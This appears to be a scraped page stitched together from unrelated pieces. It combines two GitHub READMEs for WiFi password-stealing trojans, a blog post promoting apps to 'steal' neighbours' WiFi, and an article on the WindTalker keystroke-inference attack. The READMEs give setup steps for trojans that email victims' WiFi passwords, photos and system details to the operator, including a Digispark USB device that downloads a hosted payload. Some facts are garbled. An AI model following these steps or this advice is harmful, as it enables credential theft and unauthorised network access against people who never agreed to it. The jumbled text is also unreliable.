- Saved searches
- Use saved searches to filter your results more quickly
- paveldat/wifi_password_stealer
- Name already in use
- Sign In Required
- Launching GitHub Desktop
- Launching GitHub Desktop
- Launching Xcode
- Launching Visual Studio Code
- Latest commit
- Git stats
- Files
- Readme.md
- About
- The best apps to steal wifi
- What are the best apps for stealing WiFi
- 1. WiFi Hacker: app to hack WiFi
- WiFi Hacker Ratings and Reviews
- Warden WiFi Ratings and Reviews
- Connect Dumper ratings and reviews
- Ratings and reviews of WPS WiFi Checker Pro
- Inferring passwords using WiFi signals – Hacking passwords over WiFi
- How hackers can steal passwords over WiFi
- What is WindTalker & how does it work
- Restrictions of WindTalker
- Saved searches
- Use saved searches to filter your results more quickly
- License
- adarift/WiFi-Stealer
- Name already in use
- Sign In Required
- Launching GitHub Desktop
- Launching GitHub Desktop
- Launching Xcode
- Launching Visual Studio Code
- Latest commit
- Git stats
- Files
- README.md
- About
Saved searches
Use saved searches to filter your results more quickly
You signed in with another tab or window. Reload to refresh your session. You signed out in another tab or window. Reload to refresh your session. You switched accounts on another tab or window. Reload to refresh your session.
A simple Trojan that receives passwords from WIFI and sends us an email
paveldat/wifi_password_stealer
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
Name already in use
A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?
Sign In Required
Please sign in to use Codespaces.
Launching GitHub Desktop
If nothing happens, download GitHub Desktop and try again.
Launching GitHub Desktop
If nothing happens, download GitHub Desktop and try again.
Launching Xcode
If nothing happens, download Xcode and try again.
Launching Visual Studio Code
Your codespace will open once ready.
There was a problem preparing your codespace, please try again.
Latest commit
Git stats
Files
Failed to load latest commit information.
Readme.md
This is against the law, so this code is provided for informational purposes only. I am not responsible for further consequences.
- Clone this repository on your computer https://github.com/paveldat/wifi_password_stealer.git
- Install all the requirements run libraries.bat or pip install -r requirements.txt
- Run the program python trojan.py
- Works with Windows and Linux
- Automatically detects what language Windows is in
- Takes a photo
- Sends WiFi name and passwords to us by email
- Gets information about the computer, such as IP, MAC address, time, CPU information, and writes everything to a file
- This file is attached to the message
- Can add to any program and receive information
Set up mail. Enter the mail data from which messages will be sent, as well as to whom.
email = '@mail.ru' password = '' dest_email = '@mail.ru' About
A simple Trojan that receives passwords from WIFI and sends us an email
The best apps to steal wifi
Many times we’ve been in need of WiFi and can’t find one that’s open. Trying to guess a neighbor’s password is a waste of time. And with so many options available today that serve this purpose, Why waste time?
At 4Appslovers we love to save time, that’s why we have used Google Play to identify the best apps to steal WiFi . Whether it’s your neighbor’s or your company’s next door, check out these great apps!
What are the best apps for stealing WiFi
How many times have you lost your WiFi at home while doing something very important? How many times have you cursed your phone company while watching a movie or a series and it keeps blocking because the network is not working? Surely many, many times…
And, although we all understand that we can live without an Internet connection, there are many people who make part of their day to day life work thanks to having a WiFi connection. Once again, technology has allowed us to improve our comfort and, therefore, below we want to discover the top 5 applications to steal WiFi.

1. WiFi Hacker: app to hack WiFi
WiFi Hacker is undoubtedly one of the best apps for stealing WiFi wherever you are and quickly. However, it’s important to note that the app can only connect you to WiFi if you keep your original passwords .
Its name is quite clear about its purpose and it is very easy to use. Just press the SCAN button, select the WiFi network you want to enter, this will take a minute to the application and then show you a password which will use to finally enter the network.

WiFi Hacker Ratings and Reviews

Wifi Warden is one of the best options for hacking WiFi because inside the app you can analyze networks, increase the security of yours, connect to other networks and know a lot of data about networks that are not yours. For example, you can calculate WPS PINs for some routers and view information about the devices connected to your network, including name, MAC address, provider and IP .
Also, within the app you can view saved WiFis passwords and analyze WiFi networks. By analyzing them you can see all the information that can be found in the WiFi networks around you and find the least busy channel to increase the signal of your wireless router.
Warden WiFi Ratings and Reviews
If you want to know how secure your wireless network is while connecting to another WiFi, you’ve come to the right app. This app has two methods to connect to WiFi networks: rooter method, which is supported by all versions of Android and non-rooter method, this is supported only by Android 5 (Lollipop) onwards.
Within the app you can create your own PIN to access the WPS PINs. In addition, you can see the level of security you have and change your network password whenever you want. It also warns you if your password is too weak or if it is absolutely necessary to change it. Another one of the best apps to steal WiFi, without a doubt!

Connect Dumper ratings and reviews
WPS allows you to establish a connection between a device and a router by exchanging a PIN. Taking into account that the WPS key is 8 days and is the shortest between WEP, WPA or WPA2.
With the WPS protocol you only need to send the router a PIN, when it receives it sends the device where you are requesting it, all the data you need to connect to the network. This way, even without the WIFI network key , your mobile will be connected.
However, be careful because there are many people who know the technique and change the PIN.

Ratings and reviews of WPS WiFi Checker Pro

We finished this post about the best apps to steal WiFi to talk about this wonder. The great advantage of Routen Keygen is that it already has within the app several common and recognized routers that are in the area. That is, you don’t have to do the whole process of connecting because when you use the app it already detects all the networks you can access.
However, in case the router owner has changed the original password, it will be impossible for you to enter this network. In addition, the app also informs you whether or not the network is secure and whether you can be recognized by the network owner.
Inferring passwords using WiFi signals – Hacking passwords over WiFi
It seems that almost everything is breakable when it comes to security on the Internet. We’ve seen even the best security systems having one or more flaws that can be exploited for the hackers’ benefit. No, some professors across three universities have now demonstrated that using banking passwords over WiFi is not safe anymore. They came up with a paper to show how hackers can steal your passwords over WiFi. That’s what we’ll talk about in this article.
How hackers can steal passwords over WiFi
The issue was raised in the past too, but the methods described were not as accurate and predictable as the WindTalker method to steal passwords over WiFi. Among the many methods talked earlier, the best bet was to place some device between the victim and WiFi that could read traffic patterns. This was the closest one could get, until now. They scanned (sniffed) packets and tried to hack into the computers of victims to figure out the passwords.
The WindTalker method was devised and explained by professors at the University of Florida, Shanghai Jaio Tong University, and the University of Massachusetts. The paper delves into details on how to steal passwords using a common WiFi. This does mean that for the method to work, both the victim and hacker should be on the same WiFi. That allows those hackers to read the victim’s keystrokes.
This method does not require any extra device between victim and hacker devices. They do not even need any software installed on the device of the victim. Simply by analyzing the traffic in parallel, the hackers using the WindTalker method can check out the movements of the victim’s finger movements. The paper says that even on a new device, the chances of success of getting the right password in the single attempt are 84 percent.
What is WindTalker & how does it work
WindTalker is the name given to the method that allows parallel scanning of WiFi signals arising out of the victim’s device to retrieve the data being typed on the device.
The first part of the method is to identify the signals coming from the victim’s device. Note that the hackers do not need any software to be installed on the victims’ phones or other devices that they intend to hack.
The second requirement is to be able to use the WiFi network. This could be easy at public places where they have free WiFi. If not, the hackers can create an ad hoc rogue WiFi network and offer it as free WiFi. Once the victim falls for it and connects to it, the work of stealing information is half done.
The final thing to do is to check the movements of the fingers of the victims. The directions and pace with which the victim is moving his or her fingers and when she or he is pressing key(s) are noted down. This gives away the data being typed by the victim
Restrictions of WindTalker
The first thing that can spoil hackers’ attempts if the victim disconnects from the WiFi before the input and input pattern is decoded. But the method is fast, so chances are the hackers will succeed in their endeavors.
The requirement of having to connect to the WiFi network makes it a bit hard. In cases where free and public WiFi is not present, the victims will have to create a public network which is not very hard to do. Anyone can create a public WiFi using their Windows or Android phones, tablets. Both operating systems have the option to create mobile hotspots and are easy to set up. Once the WiFi is set up, it is not difficult to have people connecting to the FREE OPEN network.
Device models also play a part in processing data: i.e. monitoring the finger movements of the victims. Since the shape and size vary across different phone and tablet devices, it takes a bit to understand the keystrokes being sent on the WiFi. For example, the keyboard of an 8-inch device will vary from an 11-inch device and so it may take some time to understand the movements.
Other than the above, there were no restrictions and requirements of WindTalker that I could notice in this paper.
“WindTalker is motivated from the observation that keystrokes on mobile devices will lead to different hand coverage and the finger motions, which will introduce a unique interference to the multi-path signals of WiFi” the researchers say.
Simply put, WindTalker monitors finger movements and provides hackers with whatever is being typed on the victim device.
WindTalker – Details
Here is a video that will help you understand the concept of WindTalker in detail:
You may also want to download the entire paper for a fee if you wish. There may be other methods on how hackers can steal your passwords over WiFi. I will mention other methods as and when I come across them.
Saved searches
Use saved searches to filter your results more quickly
You signed in with another tab or window. Reload to refresh your session. You signed out in another tab or window. Reload to refresh your session. You switched accounts on another tab or window. Reload to refresh your session.
Simple WiFi passwords stealer based on Digispark and smtplib
License
adarift/WiFi-Stealer
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
Name already in use
A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?
Sign In Required
Please sign in to use Codespaces.
Launching GitHub Desktop
If nothing happens, download GitHub Desktop and try again.
Launching GitHub Desktop
If nothing happens, download GitHub Desktop and try again.
Launching Xcode
If nothing happens, download Xcode and try again.
Launching Visual Studio Code
Your codespace will open once ready.
There was a problem preparing your codespace, please try again.
Latest commit
Git stats
Files
Failed to load latest commit information.
README.md
Simple WiFi passwords stealer based on Digispark and smtplib
- Install Python and Arduino IDE.
- Buy Digispark somewhere in Aliexpress.
- Set up the Arduino IDE for Digispark
- Change login, password and mail server settings in payload/payload.py .
- Run build_payload.py .
- Upload dist/payload.exe somewhere with direct link to the file (for example, GitHub)
- Copy the link for downloading the file and paste it in the firmware file (there should be notes where specifically you should paste it)
- Upload the firmware to Digispark.
If you have some questions, feel free to write me in Discord (aryie#0119).
About
Simple WiFi passwords stealer based on Digispark and smtplib